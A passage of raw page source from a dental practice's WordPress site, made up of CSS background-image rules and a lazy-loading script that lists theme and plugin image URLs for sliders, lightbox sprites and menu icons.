url('https://vcadentistry.com/wp-content/themes/haxon/images/top-button-arrow.png');}#top_button:hover{--wpr-bg-8cf91e00-c9f2-4200-9625-b8bc49f11b05: url('https://vcadentistry.com/wp-content/themes/haxon/images/top-button-arrow-hover.png');}.social_icons .vimeo a,.social_icons a.vimeo{--wpr-bg-738a9e9f-6618-44c6-a6ff-48f47153863e: url('https://vcadentistry.com/wp-content/themes/haxon/images/socials/vimeo.png');}.social_icons .youtube a,.social_icons a.youtube{--wpr-bg-e6f05d6a-329c-44c7-8797-27d4cc2010bf: url('https://vcadentistry.com/wp-content/themes/haxon/images/socials/youtube.png');}.social_icons .facebook a,.social_icons a.facebook{--wpr-bg-201416e3-31d8-41b3-a6bd-a108259c513a: url('https://vcadentistry.com/wp-content/themes/haxon/images/socials/facebook.png');}.social_icons .google a,.social_icons a.google{--wpr-bg-a71e3754-e7cc-4b52-b661-6e5fe9181202: url('https://vcadentistry.com/wp-content/themes/haxon/images/socials/googleplus.png');}.social_icons .rss a,.social_icons a.rss{--wpr-bg-b5e28b8f-5323-438c-8ee8-728e458792f4: url('https://vcadentistry.com/wp-content/themes/haxon/images/socials/rss.png');}.gform_legacy_markup_wrapper .gform_card_icon_container div.gform_card_icon{--wpr-bg-a7ef3d35-91d5-4464-85ed-a208a82f986b: url('https://vcadentistry.com/wp-content/plugins/gravityforms/images/gf-creditcards.svg');}</style>
</noscript>
<script type="application/javascript">const rocket_pairs = [{"selector":".bx-wrapper .bx-loading","style":".bx-wrapper .bx-loading{--wpr-bg-02cb4421-3403-414a-bf0a-9ede4cf17a45: url('https:\/\/vcadentistry.com\/wp-content\/plugins\/testimonials-widget\/includes\/libraries\/testimonials-widget\/includes\/libraries\/bxslider-4\/dist\/images\/bx_loader.gif');}","hash":"02cb4421-3403-414a-bf0a-9ede4cf17a45","url":"https:\/\/vcadentistry.com\/wp-content\/plugins\/testimonials-widget\/includes\/libraries\/testimonials-widget\/includes\/libraries\/bxslider-4\/dist\/images\/bx_loader.gif"},{"selector":".bx-wrapper .bx-prev","style":".bx-wrapper .bx-prev{--wpr-bg-dd53e503-979f-4338-b16b-d7e6fc6967eb: url('https:\/\/vcadentistry.com\/wp-content\/plugins\/testimonials-widget\/includes\/libraries\/testimonials-widget\/includes\/libraries\/bxslider-4\/dist\/images\/controls.png');}","hash":"dd53e503-979f-4338-b16b-d7e6fc6967eb","url":"https:\/\/vcadentistry.com\/wp-content\/plugins\/testimonials-widget\/includes\/libraries\/testimonials-widget\/includes\/libraries\/bxslider-4\/dist\/images\/controls.png"},{"selector":".bx-wrapper .bx-next","style":".bx-wrapper .bx-next{--wpr-bg-fa63b014-049e-426f-a7f8-394a02c44f80: url('https:\/\/vcadentistry.com\/wp-content\/plugins\/testimonials-widget\/includes\/libraries\/testimonials-widget\/includes\/libraries\/bxslider-4\/dist\/images\/controls.png');}","hash":"fa63b014-049e-426f-a7f8-394a02c44f80","url":"https:\/\/vcadentistry.com\/wp-content\/plugins\/testimonials-widget\/includes\/libraries\/testimonials-widget\/includes\/libraries\/bxslider-4\/dist\/images\/controls.png"},{"selector":".bx-wrapper .bx-controls-auto .bx-start","style":".bx-wrapper .bx-controls-auto .bx-start{--wpr-bg-0d9d8dd2-f95d-499e-a4d1-dd2d234c90a9: url('https:\/\/vcadentistry.com\/wp-content\/plugins\/testimonials-widget\/includes\/libraries\/testimonials-widget\/includes\/libraries\/bxslider-4\/dist\/images\/controls.png');}","hash":"0d9d8dd2-f95d-499e-a4d1-dd2d234c90a9","url":"https:\/\/vcadentistry.com\/wp-content\/plugins\/testimonials-widget\/includes\/libraries\/testimonials-widget\/includes\/libraries\/bxslider-4\/dist\/images\/controls.png"},{"selector":".bx-wrapper .bx-controls-auto .bx-stop","style":".bx-wrapper .bx-controls-auto .bx-stop{--wpr-bg-05f26ccc-c070-42c4-a4f1-a31916992ace: url('https:\/\/vcadentistry.com\/wp-content\/plugins\/testimonials-widget\/includes\/libraries\/testimonials-widget\/includes\/libraries\/bxslider-4\/dist\/images\/controls.png');}","hash":"05f26ccc-c070-42c4-a4f1-a31916992ace","url":"https:\/\/vcadentistry.com\/wp-content\/plugins\/testimonials-widget\/includes\/libraries\/testimonials-widget\/includes\/libraries\/bxslider-4\/dist\/images\/controls.png"},{"selector":".testimonials-widget-testimonials .bx-prev","style":".testimonials-widget-testimonials .bx-prev{--wpr-bg-23b7ec82-17fd-4db6-970c-7c636691a797: url('https:\/\/vcadentistry.com\/wp-content\/plugins\/testimonials-widget\/includes\/libraries\/testimonials-widget\/includes\/libraries\/bxslider-4\/dist\/images\/controls.png');}","hash":"23b7ec82-17fd-4db6-970c-7c636691a797","url":"https:\/\/vcadentistry.com\/wp-content\/plugins\/testimonials-widget\/includes\/libraries\/testimonials-widget\/includes\/libraries\/bxslider-4\/dist\/images\/controls.png"},{"selector":".testimonials-widget-testimonials .bx-next","style":".testimonials-widget-testimonials .bx-next{--wpr-bg-72f28c3a-0864-4300-812e-e05c177f9382: url('https:\/\/vcadentistry.com\/wp-content\/plugins\/testimonials-widget\/includes\/libraries\/testimonials-widget\/includes\/libraries\/bxslider-4\/dist\/images\/controls.png');}","hash":"72f28c3a-0864-4300-812e-e05c177f9382","url":"https:\/\/vcadentistry.com\/wp-content\/plugins\/testimonials-widget\/includes\/libraries\/testimonials-widget\/includes\/libraries\/bxslider-4\/dist\/images\/controls.png"},{"selector":"div.pp_default .pp_top .pp_left","style":"div.pp_default .pp_top .pp_left{--wpr-bg-340aca98-a07e-4af0-8a36-8e88e6f03739: url('https:\/\/vcadentistry.com\/wp-content\/plugins\/responsive-lightbox\/assets\/prettyphoto\/images\/prettyPhoto\/default\/sprite.png');}","hash":"340aca98-a07e-4af0-8a36-8e88e6f03739","url":"https:\/\/vcadentistry.com\/wp-content\/plugins\/responsive-lightbox\/assets\/prettyphoto\/images\/prettyPhoto\/default\/sprite.png"},{"selector":"div.pp_default .pp_top .pp_middle","style":"div.pp_default .pp_top .pp_middle{--wpr-bg-e32e36dd-f0a1-4000-9b53-37831ec840a7: url('https:\/\/vcadentistry.com\/wp-content\/plugins\/responsive-lightbox\/assets\/prettyphoto\/images\/prettyPhoto\/default\/sprite_x.png');}","hash":"e32e36dd-f0a1-4000-9b53-37831ec840a7","url":"https:\/\/vcadentistry.com\/wp-content\/plugins\/responsive-lightbox\/assets\/prettyphoto\/images\/prettyPhoto\/default\/sprite_x.png"},{"selector":"div.pp_default .pp_top .pp_right","style":"div.pp_default .pp_top .pp_right{--wpr-bg-aaa4e9ec-c40d-41dc-a091-31471eef631c: url('https:\/\/vcadentistry.com\/wp-content\/plugins\/responsive-lightbox\/assets\/prettyphoto\/images\/prettyPhoto\/default\/sprite.png');}","hash":"aaa4e9ec-c40d-41dc-a091-31471eef631c","url":"https:\/\/vcadentistry.com\/wp-content\/plugins\/responsive-lightbox\/assets\/prettyphoto\/images\/prettyPhoto\/default\/sprite.png"},{"selector":"div.pp_default .pp_content_container .pp_left","style":"div.pp_default .pp_content_container .pp_left{--wpr-bg-2efe2108-f76f-4a6f-9be4-e43cc53ab4d4: url('https:\/\/vcadentistry.com\/wp-content\/plugins\/responsive-lightbox\/assets\/prettyphoto\/images\/prettyPhoto\/default\/sprite_y.png');}","hash":"2efe2108-f76f-4a6f-9be4-e43cc53ab4d4","url":"https:\/\/vcadentistry.com\/wp-content\/plugins\/responsive-lightbox\/assets\/prettyphoto\/images\/prettyPhoto\/default\/sprite_y.png"},{"selector":"div.pp_default .pp_content_container .pp_right","style":"div.pp_default .pp_content_container .pp_right{--wpr-bg-b6cff0ee-787d-4d53-82cb-3d2f8ad1241f: url('https:\/\/vcadentistry.com\/wp-content\/plugins\/responsive-lightbox\/assets\/prettyphoto\/images\/prettyPhoto\/default\/sprite_y.png');}","hash":"b6cff0ee-787d-4d53-82cb-3d2f8ad1241f","url":"https:\/\/vcadentistry.com\/wp-content\/plugins\/responsive-lightbox\/assets\/prettyphoto\/images\/prettyPhoto\/default\/sprite_y.png"},{"selector":"div.pp_default .pp_next","style":"div.pp_default .pp_next:hover{--wpr-bg-53bc9c67-e484-4383-8c80-3027b7d654a8: url('https:\/\/vcadentistry.com\/wp-content\/plugins\/responsive-lightbox\/assets\/prettyphoto\/images\/prettyPhoto\/default\/sprite_next.png');}","hash":"53bc9c67-e484-4383-8c80-3027b7d654a8","url":"https:\/\/vcadentistry.com\/wp-content\/plugins\/responsive-lightbox\/assets\/prettyphoto\/images\/prettyPhoto\/default\/sprite_next.png"},{"selector":"div.pp_default .pp_previous","style":"div.pp_default .pp_previous:hover{--wpr-bg-87e61776-930a-4528-9dde-ff89cb12440c: url('https:\/\/vcadentistry.com\/wp-content\/plugins\/responsive-lightbox\/assets\/prettyphoto\/images\/prettyPhoto\/default\/sprite_prev.png');}","hash":"87e61776-930a-4528-9dde-ff89cb12440c","url":"https:\/\/vcadentistry.com\/wp-content\/plugins\/responsive-lightbox\/assets\/prettyphoto\/images\/prettyPhoto\/default\/sprite_prev.png"},{"selector":"div.pp_default .pp_expand","style":"div.pp_default .pp_expand{--wpr-bg-a1283c0c-5d46-4c1d-9bb2-6ca352f94d17: url('https:\/\/vcadentistry.com\/wp-content\/plugins\/responsive-lightbox\/assets\/prettyphoto\/images\/prettyPhoto\/default\/sprite.png');}","hash":"a1283c0c-5d46-4c1d-9bb2-6ca352f94d17","url":"https:\/\/vcadentistry.com\/wp-content\/plugins\/responsive-lightbox\/assets\/prettyphoto\/images\/prettyPhoto\/default\/sprite.png"},{"selector":"div.pp_default .pp_expand","style":"div.pp_default .pp_expand:hover{--wpr-bg-94872e9e-626f-40ae-b6ed-4507972a296c: url('https:\/\/vcadentistry.com\/wp-content\/plugins\/responsive-lightbox\/assets\/prettyphoto\/images\/prettyPhoto\/default\/sprite.png');}","hash":"94872e9e-626f-40ae-b6ed-4507972a296c","url":"https:\/\/vcadentistry.com\/wp-content\/plugins\/responsive-lightbox\/assets\/prettyphoto\/images\/prettyPhoto\/default\/sprite.png"},{"selector":"div.pp_default .pp_contract","style":"div.pp_default .pp_contract{--wpr-bg-76834d97-dc1d-4f56-b287-8c5d436acad3: url('https:\/\/vcadentistry.com\/wp-content\/plugins\/responsive-lightbox\/assets\/prettyphoto\/images\/prettyPhoto\/default\/sprite.png');}","hash":"76834d97-dc1d-4f56-b287-8c5d436acad3","url":"https:\/\/vcadentistry.com\/wp-content\/plugins\/responsive-lightbox\/assets\/prettyphoto\/images\/prettyPhoto\/default\/sprite.png"},{"selector":"div.pp_default .pp_contract","style":"div.pp_default .pp_contract:hover{--wpr-bg-68054c85-9374-427c-87b5-54d77f50a745: url('https:\/\/vcadentistry.com\/wp-content\/plugins\/responsive-lightbox\/assets\/prettyphoto\/images\/prettyPhoto\/default\/sprite.png');}","hash":"68054c85-9374-427c-87b5-54d77f50a745","url":"https:\/\/vcadentistry.com\/wp-content\/plugins\/responsive-lightbox\/assets\/prettyphoto\/images\/prettyPhoto\/default\/sprite.png"},{"selector":"div.pp_default .pp_close","style":"div.pp_default .pp_close{--wpr-bg-22b6fa85-26d2-426f-9137-265ef9f7b460: url('https:\/\/vcadentistry.com\/wp-content\/plugins\/responsive-lightbox\/assets\/prettyphoto\/images\/prettyPhoto\/default\/sprite.png');}","hash":"22b6fa85-26d2-426f-9137-265ef9f7b460","url":"https:\/\/vcadentistry.com\/wp-content\/plugins\/responsive-lightbox\/assets\/prettyphoto\/images\/prettyPhoto\/default\/sprite.png"},{"selector":"div.pp_default .pp_gallery ul li a","style":"div.pp_default .pp_gallery ul li a{--wpr-bg-6fdc57b3-9cd5-4397-8ce2-b1a1e815d300: url('https:\/\/vcadentistry.com\/wp-content\/plugins\/responsive-lightbox\/assets\/prettyphoto\/images\/prettyPhoto\/default\/default_thumb.png');}","hash":"6fdc57b3-9cd5-4397-8ce2-b1a1e815d300","url":"https:\/\/vcadentistry.com\/wp-content\/plugins\/responsive-lightbox\/assets\/prettyphoto\/images\/prettyPhoto\/default\/default_thumb.png"},{"selector":"div.pp_default .pp_nav .pp_pause,div.pp_default .pp_nav .pp_play","style":"div.pp_default .pp_nav .pp_pause,div.pp_default .pp_nav .pp_play{--wpr-bg-76c3c8d4-e4b7-4a63-9cb7-ba2ca22e1130: url('https:\/\/vcadentistry.com\/wp-content\/plugins\/responsive-lightbox\/assets\/prettyphoto\/images\/prettyPhoto\/default\/sprite.png');}","hash":"76c3c8d4-e4b7-4a63-9cb7-ba2ca22e1130","url":"https:\/\/vcadentistry.com\/wp-content\/plugins\/responsive-lightbox\/assets\/prettyphoto\/images\/prettyPhoto\/default\/sprite.png"},{"selector":"div.pp_default a.pp_arrow_next,div.pp_default a.pp_arrow_previous","style":"div.pp_default a.pp_arrow_next,div.pp_default a.pp_arrow_previous{--wpr-bg-8b7e619b-8fe0-41f1-8590-21796c47c9ea: url('https:\/\/vcadentistry.com\/wp-content\/plugins\/responsive-lightbox\/assets\/prettyphoto\/images\/prettyPhoto\/default\/sprite.png');}","hash":"8b7e619b-8fe0-41f1-8590-21796c47c9ea","url":"https:\/\/vcadentistry.com\/wp-content\/plugins\/responsive-lightbox\/assets\/prettyphoto\/images\/prettyPhoto\/default\/sprite.png"},{"selector":"div.pp_default .pp_bottom .pp_left","style":"div.pp_default .pp_bottom .pp_left{--wpr-bg-e16300c8-ccbb-49ea-b59d-302dc3377522: url('https:\/\/vcadentistry.com\/wp-content\/plugins\/responsive-lightbox\/assets\/prettyphoto\/images\/prettyPhoto\/default\/sprite.png');}","hash":"e16300c8-ccbb-49ea-b59d-302dc3377522","url":"https:\/\/vcadentistry.com\/wp-content\/plugins\/responsive-lightbox\/assets\/prettyphoto\/images\/prettyPhoto\/default\/sprite.png"},{"selector":"div.pp_default .pp_bottom .pp_middle","style":"div.pp_default .pp_bottom .pp_middle{--wpr-bg-ad8d0393-a36e-42bb-bb47-43f0c8d37b7b: url('https:\/\/vcadentistry.com\/wp-content\/plugins\/responsive-lightbox\/assets\/prettyphoto\/images\/prettyPhoto\/default\/sprite_x.png');}","hash":"ad8d0393-a36e-42bb-bb47-43f0c8d37b7b","url":"https:\/\/vcadentistry.com\/wp-content\/plugins\/responsive-lightbox\/assets\/prettyphoto\/images\/prettyPhoto\/default\/sprite_x.png"},{"selector":"div.pp_default .pp_bottom .pp_right","style":"div.pp_default .pp_bottom .pp_right{--wpr-bg-c10471c7-9b4c-40f4-89a3-2f7fb60fa077: url('https:\/\/vcadentistry.com\/wp-content\/plugins\/responsive-lightbox\/assets\/prettyphoto\/images\/prettyPhoto\/default\/sprite.png');}","hash":"c10471c7-9b4c-40f4-89a3-2f7fb60fa077","url":"https:\/\/vcadentistry.com\/wp-content\/plugins\/responsive-lightbox\/assets\/prettyphoto\/images\/prettyPhoto\/default\/sprite.png"},{"selector":"div.pp_default .pp_loaderIcon","style":"div.pp_default .pp_loaderIcon{--wpr-bg-d7e93b9f-35b6-48ca-b68d-57e3930851e0: url('https:\/\/vcadentistry.com\/wp-content\/plugins\/responsive-lightbox\/assets\/prettyphoto\/images\/prettyPhoto\/default\/loader.gif');}","hash":"d7e93b9f-35b6-48ca-b68d-57e3930851e0","url":"https:\/\/vcadentistry.com\/wp-content\/plugins\/responsive-lightbox\/assets\/prettyphoto\/images\/prettyPhoto\/default\/loader.gif"},{"selector":"div.facebook .pp_top .pp_left","style":"div.facebook .pp_top .pp_left{--wpr-bg-c333afcd-eecb-4b96-8150-d1ed31e7a371: url('https:\/\/vcadentistry.com\/wp-content\/plugins\/responsive-lightbox\/assets\/prettyphoto\/images\/prettyPhoto\/facebook\/sprite.png');}","hash":"c333afcd-eecb-4b96-8150-d1ed31e7a371","url":"https:\/\/vcadentistry.com\/wp-content\/plugins\/responsive-lightbox\/assets\/prettyphoto\/images\/prettyPhoto\/facebook\/sprite.png"},{"selector":"div.facebook .pp_top .pp_middle","style":"div.facebook .pp_top .pp_middle{--wpr-bg-eaa190c4-8e97-4eed-8680-ede9ea1686de: url('https:\/\/vcadentistry.com\/wp-content\/plugins\/responsive-lightbox\/assets\/prettyphoto\/images\/prettyPhoto\/facebook\/contentPatternTop.png');}","hash":"eaa190c4-8e97-4eed-8680-ede9ea1686de","url":"https:\/\/vcadentistry.com\/wp-content\/plugins\/responsive-lightbox\/assets\/prettyphoto\/images\/prettyPhoto\/facebook\/contentPatternTop.png"},{"selector":"div.facebook .pp_top .pp_right","style":"div.facebook .pp_top .pp_right{--wpr-bg-5551658b-534c-4773-b450-6b9ae28f7a44: url('https:\/\/vcadentistry.com\/wp-content\/plugins\/responsive-lightbox\/assets\/prettyphoto\/images\/prettyPhoto\/facebook\/sprite.png');}","hash":"5551658b-534c-4773-b450-6b9ae28f7a44","url":"https:\/\/vcadentistry.com\/wp-content\/plugins\/responsive-lightbox\/assets\/prettyphoto\/images\/prettyPhoto\/facebook\/sprite.png"},{"selector":"div.facebook .pp_content_container .pp_left","style":"div.facebook .pp_content_container .pp_left{--wpr-bg-e9aa78eb-7c53-4ed1-abfb-9a4d0df4adb9: url('https:\/\/vcadentistry.com\/wp-content\/plugins\/responsive-lightbox\/assets\/prettyphoto\/images\/prettyPhoto\/facebook\/contentPatternLeft.png');}","hash":"e9aa78eb-7c53-4ed1-abfb-9a4d0df4adb9","url":"https:\/\/vcadentistry.com\/wp-content\/plugins\/responsive-lightbox\/assets\/prettyphoto\/images\/prettyPhoto\/facebook\/contentPatternLeft.png"},{"selector":"div.facebook .pp_content_container .pp_right","style":"div.facebook .pp_content_container .pp_right{--wpr-bg-181c3515-ac9b-4ec6-af65-efe92992964f: url('https:\/\/vcadentistry.com\/wp-content\/plugins\/responsive-lightbox\/assets\/prettyphoto\/images\/prettyPhoto\/facebook\/contentPatternRight.png');}","hash":"181c3515-ac9b-4ec6-af65-efe92992964f","url":"https:\/\/vcadentistry.com\/wp-content\/plugins\/responsive-lightbox\/assets\/prettyphoto\/images\/prettyPhoto\/facebook\/contentPatternRight.png"},{"selector":"div.facebook .pp_expand","style":"div.facebook .pp_expand{--wpr-bg-3fc41be6-e4af-41f0-832c-efdf7f19432c: url('https:\/\/vcadentistry.com\/wp-content\/plugins\/responsive-lightbox\/assets\/prettyphoto\/images\/prettyPhoto\/facebook\/sprite.png');}","hash":"3fc41be6-e4af-41f0-832c-efdf7f19432c","url":"https:\/\/vcadentistry.com\/wp-content\/plugins\/responsive-lightbox\/assets\/prettyphoto\/images\/prettyPhoto\/facebook\/sprite.png"},{"selector":"div.facebook .pp_expand","style":"div.facebook .pp_expand:hover{--wpr-bg-4ec44967-34cc-4103-9333-aefa5833dec0: url('https:\/\/vcadentistry.com\/wp-content\/plugins\/responsive-lightbox\/assets\/prettyphoto\/images\/prettyPhoto\/facebook\/sprite.png');}","hash":"4ec44967-34cc-4103-9333-aefa5833dec0","url":"https:\/\/vcadentistry.com\/wp-content\/plugins\/responsive-lightbox\/assets\/prettyphoto\/images\/prettyPhoto\/facebook\/sprite.png"},{"selector":"div.facebook .pp_contract","style":"div.facebook .pp_contract{--wpr-bg-f5847c60-a934-4676-aa4c-8db4096349e9: url('https:\/\/vcadentistry.com\/wp-content\/plugins\/responsive-lightbox\/assets\/prettyphoto\/images\/prettyPhoto\/facebook\/sprite.png');}","hash":"f5847c60-a934-4676-aa4c-8db4096349e9","url":"https:\/\/vcadentistry.com\/wp-content\/plugins\/responsive-lightbox\/assets\/prettyphoto\/images\/prettyPhoto\/facebook\/sprite.png"},{"selector":"div.facebook .pp_contract","style":"div.facebook .pp_contract:hover{--wpr-bg-1bff2805-6972-435c-afb1-c54547a28dfb: url('https:\/\/vcadentistry.com\/wp-content\/plugins\/responsive-lightbox\/assets\/prettyphoto\/images\/prettyPhoto\/facebook\/sprite.png');}","hash":"1bff2805-6972-435c-afb1-c54547a28dfb","url":"https:\/\/vcadentistry.com\/wp-content\/plugins\/responsive-lightbox\/assets\/prettyphoto\/images\/prettyPhoto\/facebook\/sprite.png"},{"selector":"div.facebook .pp_close","style":"div.facebook .pp_close{--wpr-bg-baa6fa8a-899a-4a45-b95d-90d8ac301146: url('https:\/\/vcadentistry.com\/wp-content\/plugins\/responsive-lightbox\/assets\/prettyphoto\/images\/prettyPhoto\/facebook\/sprite.png');}","hash":"baa6fa8a-899a-4a45-b95d-90d8ac301146","url":"https:\/\/vcadentistry.com\/wp-content\/plugins\/responsive-lightbox\/assets\/prettyphoto\/images\/prettyPhoto\/facebook\/sprite.png"},{"selector":"div.facebook .pp_loaderIcon","style":"div.facebook .pp_loaderIcon{--wpr-bg-3bb6d1c9-ba5a-43b6-94eb-de3f699fd1d4: url('https:\/\/vcadentistry.com\/wp-content\/plugins\/responsive-lightbox\/assets\/prettyphoto\/images\/prettyPhoto\/facebook\/loader.gif');}","hash":"3bb6d1c9-ba5a-43b6-94eb-de3f699fd1d4","url":"https:\/\/vcadentistry.com\/wp-content\/plugins\/responsive-lightbox\/assets\/prettyphoto\/images\/prettyPhoto\/facebook\/loader.gif"},{"selector":"div.facebook .pp_arrow_previous","style":"div.facebook .pp_arrow_previous{--wpr-bg-b13000ef-8b0d-4329-82dd-4372915032fa: url('https:\/\/vcadentistry.com\/wp-content\/plugins\/responsive-lightbox\/assets\/prettyphoto\/images\/prettyPhoto\/facebook\/sprite.png');}","hash":"b13000ef-8b0d-4329-82dd-4372915032fa","url":"https:\/\/vcadentistry.com\/wp-content\/plugins\/responsive-lightbox\/assets\/prettyphoto\/images\/prettyPhoto\/facebook\/sprite.png"},{"selector":"div.facebook .pp_arrow_next","style":"div.facebook .pp_arrow_next{--wpr-bg-123311eb-b529-431c-81cf-55cb04748f4d: url('https:\/\/vcadentistry.com\/wp-content\/plugins\/responsive-lightbox\/assets\/prettyphoto\/images\/prettyPhoto\/facebook\/sprite.png');}","hash":"123311eb-b529-431c-81cf-55cb04748f4d","url":"https:\/\/vcadentistry.com\/wp-content\/plugins\/responsive-lightbox\/assets\/prettyphoto\/images\/prettyPhoto\/facebook\/sprite.png"},{"selector":"div.facebook .pp_nav .pp_play","style":"div.facebook .pp_nav .pp_play{--wpr-bg-d0f20a39-eb43-43bd-9251-7260b4078a52: url('https:\/\/vcadentistry.com\/wp-content\/plugins\/responsive-lightbox\/assets\/prettyphoto\/images\/prettyPhoto\/facebook\/sprite.png');}","hash":"d0f20a39-eb43-43bd-9251-7260b4078a52","url":"https:\/\/vcadentistry.com\/wp-content\/plugins\/responsive-lightbox\/assets\/prettyphoto\/images\/prettyPhoto\/facebook\/sprite.png"},{"selector":"div.facebook .pp_nav .pp_pause","style":"div.facebook .pp_nav .pp_pause{--wpr-bg-f744c6e6-c44e-4110-a1d4-3bdcdc7f2028: url('https:\/\/vcadentistry.com\/wp-content\/plugins\/responsive-lightbox\/assets\/prettyphoto\/images\/prettyPhoto\/facebook\/sprite.png');}","hash":"f744c6e6-c44e-4110-a1d4-3bdcdc7f2028","url":"https:\/\/vcadentistry.com\/wp-content\/plugins\/responsive-lightbox\/assets\/prettyphoto\/images\/prettyPhoto\/facebook\/sprite.png"},{"selector":"div.facebook .pp_next","style":"div.facebook .pp_next:hover{--wpr-bg-38ff28d0-7aef-4af3-86bf-1ffc87df99ac: url('https:\/\/vcadentistry.com\/wp-content\/plugins\/responsive-lightbox\/assets\/prettyphoto\/images\/prettyPhoto\/facebook\/btnNext.png');}","hash":"38ff28d0-7aef-4af3-86bf-1ffc87df99ac","url":"https:\/\/vcadentistry.com\/wp-content\/plugins\/responsive-lightbox\/assets\/prettyphoto\/images\/prettyPhoto\/facebook\/btnNext.png"},{"selector":"div.facebook .pp_previous","style":"div.facebook .pp_previous:hover{--wpr-bg-16be728d-24c1-42f5-b2b5-1e9ccb7ea7b4: url('https:\/\/vcadentistry.com\/wp-content\/plugins\/responsive-lightbox\/assets\/prettyphoto\/images\/prettyPhoto\/facebook\/btnPrevious.png');}","hash":"16be728d-24c1-42f5-b2b5-1e9ccb7ea7b4","url":"https:\/\/vcadentistry.com\/wp-content\/plugins\/responsive-lightbox\/assets\/prettyphoto\/images\/prettyPhoto\/facebook\/btnPrevious.png"},{"selector":"div.facebook .pp_bottom .pp_left","style":"div.facebook .pp_bottom .pp_left{--wpr-bg-a4dce20c-e886-4c94-9c8c-253c559c48a9: url('https:\/\/vcadentistry.com\/wp-content\/plugins\/responsive-lightbox\/assets\/prettyphoto\/images\/prettyPhoto\/facebook\/sprite.png');}","hash":"a4dce20c-e886-4c94-9c8c-253c559c48a9","url":"https:\/\/vcadentistry.com\/wp-content\/plugins\/responsive-lightbox\/assets\/prettyphoto\/images\/prettyPhoto\/facebook\/sprite.png"},{"selector":"div.facebook .pp_bottom .pp_middle","style":"div.facebook .pp_bottom .pp_middle{--wpr-bg-108f9d5d-4895-4688-bf71-3129a2577a66: url('https:\/\/vcadentistry.com\/wp-content\/plugins\/responsive-lightbox\/assets\/prettyphoto\/images\/prettyPhoto\/facebook\/contentPatternBottom.png');}","hash":"108f9d5d-4895-4688-bf71-3129a2577a66","url":"https:\/\/vcadentistry.com\/wp-content\/plugins\/responsive-lightbox\/assets\/prettyphoto\/images\/prettyPhoto\/facebook\/contentPatternBottom.png"},{"selector":"div.facebook .pp_bottom .pp_right","style":"div.facebook .pp_bottom .pp_right{--wpr-bg-611e5b0a-d632-4fcd-aded-30ac3119dac5: url('https:\/\/vcadentistry.com\/wp-content\/plugins\/responsive-lightbox\/assets\/prettyphoto\/images\/prettyPhoto\/facebook\/sprite.png');}","hash":"611e5b0a-d632-4fcd-aded-30ac3119dac5","url":"https:\/\/vcadentistry.com\/wp-content\/plugins\/responsive-lightbox\/assets\/prettyphoto\/images\/prettyPhoto\/facebook\/sprite.png"},{"selector":".pp_gallery li.default a","style":".pp_gallery li.default a{--wpr-bg-b3175cbd-398d-4279-a9b9-24d14ad9adb3: url('https:\/\/vcadentistry.com\/wp-content\/plugins\/responsive-lightbox\/assets\/prettyphoto\/images\/prettyPhoto\/facebook\/default_thumbnail.gif');}","hash":"b3175cbd-398d-4279-a9b9-24d14ad9adb3","url":"https:\/\/vcadentistry.com\/wp-content\/plugins\/responsive-lightbox\/assets\/prettyphoto\/images\/prettyPhoto\/facebook\/default_thumbnail.gif"},{"selector":"a.pp_next","style":"a.pp_next{--wpr-bg-c2ddf217-177e-40b7-aafe-d588b7ebd63b: url('https:\/\/vcadentistry.com\/wp-content\/plugins\/responsive-lightbox\/assets\/prettyphoto\/images\/prettyPhoto\/light_rounded\/btnNext.png');}","hash":"c2ddf217-177e-40b7-aafe-d588b7ebd63b","url":"https:\/\/vcadentistry.com\/wp-content\/plugins\/responsive-lightbox\/assets\/prettyphoto\/images\/prettyPhoto\/light_rounded\/btnNext.png"},{"selector":"a.pp_previous","style":"a.pp_previous{--wpr-bg-abe76b21-1be0-4f5c-8dc9-e29d5bc58cd3: url('https:\/\/vcadentistry.com\/wp-content\/plugins\/responsive-lightbox\/assets\/prettyphoto\/images\/prettyPhoto\/light_rounded\/btnPrevious.png');}","hash":"abe76b21-1be0-4f5c-8dc9-e29d5bc58cd3","url":"https:\/\/vcadentistry.com\/wp-content\/plugins\/responsive-lightbox\/assets\/prettyphoto\/images\/prettyPhoto\/light_rounded\/btnPrevious.png"},{"selector":".search input[type=submit]","style":".search input[type=submit]{--wpr-bg-d507af76-bad0-48de-9e97-53148e025cb8: url('https:\/\/vcadentistry.com\/wp-content\/themes\/haxon\/images\/search_button.png');}","hash":"d507af76-bad0-48de-9e97-53148e025cb8","url":"https:\/\/vcadentistry.com\/wp-content\/themes\/haxon\/images\/search_button.png"},{"selector":".search input[type=submit]","style":".search input[type=submit]:hover{--wpr-bg-a8c3e227-c3c8-4437-ad91-80da65ba762d: url('https:\/\/vcadentistry.com\/wp-content\/themes\/haxon\/images\/search_button_hover.png');}","hash":"a8c3e227-c3c8-4437-ad91-80da65ba762d","url":"https:\/\/vcadentistry.com\/wp-content\/themes\/haxon\/images\/search_button_hover.png"},{"selector":".mobile-navigation>a","style":".mobile-navigation>a{--wpr-bg-045c7388-c898-492b-83d6-46a304e302c5: url('https:\/\/vcadentistry.com\/wp-content\/themes\/haxon\/images\/mobile_menu.png');}","hash":"045c7388-c898-492b-83d6-46a304e302c5","url":"https:\/\/vcadentistry.com\/wp-content\/themes\/haxon\/images\/mobile_menu.png"},{"selector":".mobile-navigation>a.active","style":".mobile-navigation>a.active{--wpr-bg-60a9636d-36f4-4915-ba30-609bbd6b1f22: url('https:\/\/vcadentistry.com\/wp-content\/themes\/haxon\/images\/mobile_menu_hover.png');}","hash":"60a9636d-36f4-4915-ba30-609bbd6b1f22","url":"https:\/\/vcadentistry.com\/wp-content\/themes\/haxon\/images\/mobile_menu_hover.png"},{"selector":".arrow2_list li","style":".arrow2_list li{--wpr-bg-40735de3-9ab2-41af-8c9a-8cb4e4caeed8: url('https:\/\/vcadentistry.com\/wp-content\/themes\/haxon\/images\/bullet4.png');}","hash":"40735de3-9ab2-41af-8c9a-8cb4e4caeed8","url":"https:\/\/vcadentistry.com\/wp-content\/themes\/haxon\/images\/bullet4.png"},{"selector":"blockquote","style":"blockquote{--wpr-bg-c16cb8be-cd97-44f1-95c2-92c868ca39e4: url('https:\/\/vcadentistry.com\/wp-content\/themes\/haxon\/images\/quote_start.png');}","hash":"c16cb8be-cd97-44f1-95c2-92c868ca39e4","url":"https:\/\/vcadentistry.com\/wp-content\/themes\/haxon\/images\/quote_start.png"},{"selector":"blockquote .end","style":"blockquote .end{--wpr-bg-9d181eff-f286-462c-ba3c-0757bc02bd29: 